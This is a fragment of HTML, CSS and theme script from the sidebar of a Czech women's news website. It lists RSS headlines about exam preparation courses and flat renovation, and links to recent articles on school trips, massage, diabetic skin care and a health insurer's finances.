<style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{width:27%!important}@media (max-width:767px){.tdi_95{padding-top:46px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_author tdi_96 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:56px!important}@media (max-width:767px){.tdi_96{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:46px!important}}</style>
<style>.td_block_author .block-title{float:none;margin-bottom:20px;width:100%}.td_block_author .td_author_wrap{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;text-align:center}.td_block_author .td-author-image{position:relative;margin-bottom:7px;display:inline-block}.td_block_author .td-author-image:before,.td_block_author .td-author-image:after{border-radius:500px}.td_block_author .avatar{border-radius:500px;display:block}.td_block_author .td-author-name{position:relative;margin-bottom:21px;font-size:18px;font-weight:600;text-transform:uppercase}.td_block_author .td-author-description{padding:2px 0 0 0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-style:italic;color:#555}.td_block_author .td-author-page{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;margin-top:12px;font-weight:600}.td_block_author a{color:#000}.td_block_author a:hover{color:var(--td_theme_color,#4db2ec)}.tdi_96 .avatar{width:114px}.tdi_96 .td-author-name{font-family:Playfair Display!important;font-size:20px!important;text-transform:none!important}.tdi_96 .td-author-description{font-family:Montserrat!important;font-size:13px!important;line-height:1.6!important;font-style:normal!important}.tdi_96 .td-author-image:hover:before{opacity:0}.tdi_96 .tdb-author-photo{pointer-events:auto}@media (min-width:768px) and (max-width:1018px){.tdi_96 .avatar{width:100px}.tdi_96 .td-author-name{font-size:19px!important}.tdi_96 .td-author-description{font-size:12px!important}}@media (max-width:767px){.tdi_96 .avatar{width:120px}}</style><div class="td-block-title-wrap"></div><div class="td_author_wrap td-fix-index"><a class="td-author-image" href="https://zenskyzpravodaj.cz/author/admin/"><img alt='info@press-media.cz' src='https://secure.gravatar.com/avatar/4dc2d01b7d054de2d29d6be8291124b298c8ec7ba46033c5f8ff7f26ef17f3b1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dc2d01b7d054de2d29d6be8291124b298c8ec7ba46033c5f8ff7f26ef17f3b1?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-author-name"><a href="https://zenskyzpravodaj.cz/author/admin/">info@press-media.cz</a></div><div class="td-author-description"></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_98 " ><aside class="td_block_template_1 widget widget_super_rss_reader"><!-- Start - Super RSS Reader v5.3-->
        <div class="super-rss-reader-widget"><div class="srr-main"><div class="srr-wrap srr-style-orange" data-visible="5" data-speed="0" data-id="srr-tab-106" ><div class="srr-inner"><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://byznys.wiki/pripravne-kurzy-na-prijimaci-zkousky-cermat-jako-investice-do-budoucnosti/" target="_blank" title="Přípravné kurzy na přijímací zkoušky CERMAT jako investice do budoucnosti">Přípravné kurzy na přijímací zkoušky CERMAT jako investice do budoucnosti</a></div><div class="srr-meta"><time class="srr-date" title="21 January 2026, 5:53 pm UTC">21 ledna 2026</time> - <cite class="srr-author">if i now you</cite></div><a href="https://byznys.wiki/pripravne-kurzy-na-prijimaci-zkousky-cermat-jako-investice-do-budoucnosti/" class="srr-thumb srr-thumb-align_left" style="width:64px;height:64px;"  target="_blank"><img src="https://byznys.wiki/wp-content/uploads/2026/01/istockphoto-1330641849-612x612-1-150x150.jpg" alt="Přípravné kurzy na přijímací zkoušky CERMAT jako investice do budoucnosti" align="left" loading="lazy" /></a><div class="srr-summary srr-clearfix"><p>Přijímací zkoušky nejsou jen jednorázový test znalostí, jsou milníkem, který často určuje další vzdělávací směr dítěte. Nejde jen o to „něco napsat“, ale zvládnout stres, tlak, práci s časem i… The post Přípravné kurzy na přijímací zkoušky CERMAT jako investice do budoucnosti first appeared on Byznys wiki média. <a href="https://byznys.wiki/pripravne-kurzy-na-prijimaci-zkousky-cermat-jako-investice-do-budoucnosti/" title="Read more" target="_blank" class="srr-read-more">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://byznys.wiki/rekonstrukce-bytu-jako-investice-do-budoucnosti/" target="_blank" title="Rekonstrukce bytu jako investice do budoucnosti">Rekonstrukce bytu jako investice do budoucnosti</a></div><div class="srr-meta"><time class="srr-date" title="16 January 2026, 3:46 pm UTC">16 ledna 2026</time> - <cite class="srr-author">if i now you</cite></div><a href="https://byznys.wiki/rekonstrukce-bytu-jako-investice-do-budoucnosti/" class="srr-thumb srr-thumb-align_left" style="width:64px;height:64px;"  target="_blank"><img src="https://byznys.wiki/wp-content/uploads/2026/01/istockphoto-961748068-612x612-1-150x150.jpg" alt="Rekonstrukce bytu jako investice do budoucnosti" align="left" loading="lazy" /></a><div class="srr-summary srr-clearfix"><p>Rekonstrukce bytu už dávno není jen reakcí na havarijní stav nebo zastaralý interiér. Stále častěji jde o vědomé rozhodnutí, jak zlepšit kvalitu bydlení, zvýšit hodnotu nemovitosti a připravit byt na… The post Rekonstrukce bytu jako investice do budoucnosti first appeared on Byznys wiki média. <a href="https://byznys.wiki/rekonstrukce-bytu-jako-investice-do-budoucnosti/" title="Read more" target="_blank" class="srr-read-more">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://byznys.wiki/rekonstrukce-bytu-dokaze-dat-staremu-prostoru-novy-smysl-a-vytvorit-z-nej-misto-kde-se-zije-s-lehkosti/" target="_blank" title="Rekonstrukce bytu dokáže dát starému prostoru nový smysl a vytvořit z něj místo kde se žije s lehkostí">Rekonstrukce bytu dokáže dát starému prostoru nový smysl a vytvořit z něj místo kde se žije s lehkostí</a></div><div class="srr-meta"><time class="srr-date" title="12 December 2025, 4:31 pm UTC">12 prosince 2025</time> - <cite class="srr-author">if i now you</cite></div><a href="https://byznys.wiki/rekonstrukce-bytu-dokaze-dat-staremu-prostoru-novy-smysl-a-vytvorit-z-nej-misto-kde-se-zije-s-lehkosti/" class="srr-thumb srr-thumb-align_left" style="width:64px;height:64px;"  target="_blank"><img src="https://byznys.wiki/wp-content/uploads/2025/12/istockphoto-2193766618-612x612-1-150x150.jpg" alt="Rekonstrukce bytu dokáže dát starému prostoru nový smysl a vytvořit z něj místo kde se žije s lehkostí" align="left" loading="lazy" /></a><div class="srr-summary srr-clearfix"><p>Když člověk vstoupí do bytu, který léta nikdo neupravoval, většinou okamžitě cítí, že už nezvládá držet krok s dobou. Rekonstrukce bytu je proto jedním z nejefektivnějších způsobů, jak výrazně zlepšit… The post Rekonstrukce bytu dokáže dát starému prostoru nový smysl a vytvořit z něj místo kde se žije s lehkostí first appeared on <a href="https://byznys.wiki/rekonstrukce-bytu-dokaze-dat-staremu-prostoru-novy-smysl-a-vytvorit-z-nej-misto-kde-se-zije-s-lehkosti/" title="Read more" target="_blank" class="srr-read-more">[...]</a></p></div></div></div><div class="srr-item srr-stripe"><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://byznys.wiki/pripravne-kurzy-na-prijimaci-zkousky-cermat-jako-moderni-cesta-k-uspechu/" target="_blank" title="Přípravné kurzy na přijímací zkoušky CERMAT jako moderní cesta k úspěchu">Přípravné kurzy na přijímací zkoušky CERMAT jako moderní cesta k úspěchu</a></div><div class="srr-meta"><time class="srr-date" title="6 December 2025, 7:56 am UTC">6 prosince 2025</time> - <cite class="srr-author">if i now you</cite></div><a href="https://byznys.wiki/pripravne-kurzy-na-prijimaci-zkousky-cermat-jako-moderni-cesta-k-uspechu/" class="srr-thumb srr-thumb-align_left" style="width:64px;height:64px;"  target="_blank"><img src="https://byznys.wiki/wp-content/uploads/2025/12/istockphoto-1489810798-612x612-1-150x150.jpg" alt="Přípravné kurzy na přijímací zkoušky CERMAT jako moderní cesta k úspěchu" align="left" loading="lazy" /></a><div class="srr-summary srr-clearfix"><p>Přípravné kurzy na přijímací zkoušky CERMAT už dávno nejsou jen doplňkem školního učiva. Staly se strategickým nástrojem pro rodiče i žáky, kteří chtějí v přijímacím řízení uspět s minimem stresu.… The post Přípravné kurzy na přijímací zkoušky CERMAT jako moderní cesta k úspěchu first appeared on Byznys wiki média. <a href="https://byznys.wiki/pripravne-kurzy-na-prijimaci-zkousky-cermat-jako-moderni-cesta-k-uspechu/" title="Read more" target="_blank" class="srr-read-more">[...]</a></p></div></div></div><div class="srr-item "><div class="srr-item-in srr-clearfix"><div class="srr-title"><a href="https://byznys.wiki/prodej-dodavek-a-jak-si-vybrat-spravne-uzitkove-vozidlo-podle-intenzity-provozu/" target="_blank" title="Prodej dodávek a jak si vybrat správné užitkové vozidlo podle intenzity provozu">Prodej dodávek a jak si vybrat správné užitkové vozidlo podle intenzity provozu</a></div><div class="srr-meta"><time class="srr-date" title="26 November 2025, 4:00 pm UTC">26 listopadu 2025</time> - <cite class="srr-author">if i now you</cite></div><a href="https://byznys.wiki/prodej-dodavek-a-jak-si-vybrat-spravne-uzitkove-vozidlo-podle-intenzity-provozu/" class="srr-thumb srr-thumb-align_left" style="width:64px;height:64px;"  target="_blank"><img src="https://byznys.wiki/wp-content/uploads/2025/11/Group-14-a0064072-150x150.png" alt="Prodej dodávek a jak si vybrat správné užitkové vozidlo podle intenzity provozu" align="left" loading="lazy" /></a><div class="srr-summary srr-clearfix"><p>Prodej dodávek dnes pomáhá firmám i živnostníkům získat spolehlivý pracovní vůz, který odpovídá jejich každodenním potřebám. Každá firma pracuje jinak, v jiném prostředí a s jiným typem nákladu, proto je… The post Prodej dodávek a jak si vybrat správné užitkové vozidlo podle intenzity provozu first appeared on Byznys wiki média. <a href="https://byznys.wiki/prodej-dodavek-a-jak-si-vybrat-spravne-uzitkove-vozidlo-podle-intenzity-provozu/" title="Read more" target="_blank" class="srr-read-more">[...]</a></p></div></div></div></div></div></div></div><!-- End - Super RSS Reader --></aside></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:9px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_100 .tdm-title{font-family:Montserrat!important;font-size:19px!important;line-height:1.3!important}@media (max-width:767px){.tdi_100 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_100 "><h2 class="tdm-title tdm-title-sm">Nejnovější články</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_101 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important}</style>
<style>.tdi_101 .td-image-wrap{padding-bottom:100%}.tdi_101 .entry-thumb{background-position:center 50%}.tdi_101 .td-image-container{flex:0 0 28%;width:28%;display:block;order:0}.ie10 .tdi_101 .td-image-container,.ie11 .tdi_101 .td-image-container{flex:0 0 auto}.tdi_101 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_101 .td-module-meta-info,.ie11 .tdi_101 .td-module-meta-info{flex:1}body .tdi_101 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_101 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_101 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_101 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:11px;margin-bottom:11px}.tdi_101 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_101 .td-module-container:before{bottom:-11px;border-color:#eaeaea}.tdi_101 .td-post-vid-time{display:block}.tdi_101 .td-post-category:not(.td-post-extra-category){display:none}.tdi_101 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_101 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_101 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_101 .td-read-more{display:none}.tdi_101 .td-author-date{display:inline}.tdi_101 .td-post-author-name{display:none}.tdi_101 .td-post-date,.tdi_101 .td-post-author-name span{display:none}.tdi_101 .entry-review-stars{display:inline-block}.tdi_101 .td-icon-star,.tdi_101 .td-icon-star-empty,.tdi_101 .td-icon-star-half{font-size:15px}.tdi_101 .td-module-comments{display:none}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_101 .entry-title{margin:0px;font-family:Playfair Display!important;font-size:15px!important;line-height:1.3!important}.tdi_101 .td-block-title a,.tdi_101 .td-block-title span{font-family:Playfair Display!important;font-size:20px!important;line-height:1.3!important}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .td_module_wrap{padding-bottom:11px;margin-bottom:11px;padding-bottom:11px!important;margin-bottom:11px!important}.tdi_101 .td-module-container:before{bottom:-11px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .td_module_wrap{padding-bottom:11px;margin-bottom:11px;padding-bottom:11px!important;margin-bottom:11px!important}.tdi_101 .td-module-container:before{bottom:-11px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_101 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_101 .td-image-container{flex:0 0 25%;width:25%}.ie10 .tdi_101 .td-image-container,.ie11 .tdi_101 .td-image-container{flex:0 0 auto}.tdi_101 .td_module_wrap{padding-bottom:11px;margin-bottom:11px;padding-bottom:11px!important;margin-bottom:11px!important}.tdi_101 .td-module-container:before{bottom:-11px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_101 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_101 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_101 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
block_tdi_101.atts = '{"modules_on_row":"","image_floated":"float_left","image_width":"eyJhbGwiOiIyOCIsInBob25lIjoiMjUifQ==","image_height":"100","meta_padding":"0 0 0 15px","show_btn":"none","show_excerpt":"none","show_com":"none","show_cat":"none","show_author":"none","show_date":"none","f_title_font_family":"479","block_template_id":"td_block_template_2","f_header_font_family":"479","f_header_font_size":"20","f_header_font_line_height":"1.3","category_id":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBob25lIjoiMTciLCJwb3J0cmFpdCI6IjEzIn0=","f_title_font_line_height":"1.3","all_modules_space":"22","limit":"4","mc1_tl":"10","art_title":"0","meta_info_align":"center","offset":"1","tdc_css":"[base64]","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_title_tag":"","mc1_el":"","post_ids":"-821","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
block_tdi_101.td_column_number = "1";
block_tdi_101.block_type = "td_flex_block_1";
block_tdi_101.post_count = "4";
block_tdi_101.found_posts = "80";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "20";
tdBlocksArray.push(block_tdi_101);
</script><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zenskyzpravodaj.cz/skola-v-prirode-proc-je-pobyt-mimo-skolni-lavice-takovym-pokladem-pro-deti/"  rel="bookmark" class="td-image-wrap " title="Škola v přírodě: proč je pobyt mimo školní lavice takovým pokladem pro děti?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zenskyzpravodaj.cz/wp-content/uploads/2025/11/istockphoto-79337306-612x612-1.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zenskyzpravodaj.cz/skola-v-prirode-proc-je-pobyt-mimo-skolni-lavice-takovym-pokladem-pro-deti/"  rel="bookmark" title="Škola v přírodě: proč je pobyt mimo školní lavice takovým pokladem pro děti?">Škola v přírodě: proč je pobyt mimo školní lavice...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zenskyzpravodaj.cz/novy-pohled-na-zenske-zdravi-tantricka-masaz-propojuje-telo-psychiku-i-energii/"  rel="bookmark" class="td-image-wrap " title="Nový pohled na ženské zdraví: Tantrická masáž propojuje tělo, psychiku i energii" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zenskyzpravodaj.cz/wp-content/uploads/2025/11/shutterstock_1424627324-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zenskyzpravodaj.cz/novy-pohled-na-zenske-zdravi-tantricka-masaz-propojuje-telo-psychiku-i-energii/"  rel="bookmark" title="Nový pohled na ženské zdraví: Tantrická masáž propojuje tělo, psychiku i energii">Nový pohled na ženské zdraví: Tantrická masáž propojuje tělo,...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zenskyzpravodaj.cz/otlaky-praskliny-a-sucha-kuze-proc-by-se-diabetici-meli-hyckat-jako-v-laznich/"  rel="bookmark" class="td-image-wrap " title="Otlaky, praskliny a suchá kůže: proč by se diabetici měli hýčkat jako v lázních" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zenskyzpravodaj.cz/wp-content/uploads/2025/11/diabetes-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zenskyzpravodaj.cz/otlaky-praskliny-a-sucha-kuze-proc-by-se-diabetici-meli-hyckat-jako-v-laznich/"  rel="bookmark" title="Otlaky, praskliny a suchá kůže: proč by se diabetici měli hýčkat jako v lázních">Otlaky, praskliny a suchá kůže: proč by se diabetici...</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zenskyzpravodaj.cz/vojenska-zdravotni-pojistovna-hospodari-vyrazne-lepe-proti-planu/"  rel="bookmark" class="td-image-wrap " title="Vojenská zdravotní pojišťovna hospodaří výrazně lépe proti plánu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zenskyzpravodaj.cz/wp-content/uploads/2025/09/foto-penize-696x464.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zenskyzpravodaj.cz/vojenska-zdravotni-pojistovna-hospodari-vyrazne-lepe-proti-planu/"  rel="bookmark" title="Vojenská zdravotní pojišťovna hospodaří výrazně lépe proti plánu">Vojenská zdravotní pojišťovna hospodaří výrazně lépe proti plánu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103>.wpb_wrapper,.tdi_103>.wpb_wrapper>.tdc-elements{display:block}.tdi_103>.wpb_wrapper>.tdc-elements{width:100%}.tdi_103>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_103>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" >
<style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}.tdi_107:before,.tdi_107:after{display:table}@media (min-width:768px){.tdi_107{margin-left:-32px;margin-right:-32px}.tdi_107 .tdc-row-video-background-error,.tdi_107>.vc_column,.tdi_107>.tdc-columns>.vc_column{padding-left:32px;padding-right:32px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_107{margin-left:-24px;margin-right:-24px}.tdi_107 .tdc-row-video-background-error,.tdi_107>.vc_column,.tdi_107>.tdc-columns>.vc_column{padding-left:24px;padding-right:24px}}}.tdi_107{padding-top:56px!important;padding-bottom:80px!important}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_107{padding-bottom:70px!important}}@media (max-width:767px){.tdi_107{padding-bottom:65px!important}}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span9">
